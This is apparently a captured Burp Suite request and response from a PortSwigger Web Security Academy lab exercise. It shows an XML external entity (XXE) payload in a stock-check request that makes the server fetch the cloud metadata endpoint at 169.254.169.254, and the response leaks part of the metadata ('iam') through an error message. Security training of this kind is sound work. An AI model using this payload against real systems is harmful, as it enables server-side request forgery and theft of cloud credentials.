 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a60008e03dc0d8980ea122d00cd00cc.web-security-academy.net
3 Cookie: session=gef7VCpiKWd14GTyEykxRaCTdZHdW07k
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a60008e03dc0d8980ea122d00cd00cc.web-security-academy.net/
product?productId=1
9 Content-Type: application/xml
10 Content-Length: 197
11 Origin:
https://0a60008e03dc0d8980ea122d00cd00cc.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 25
5
6 "Invalid product ID iam"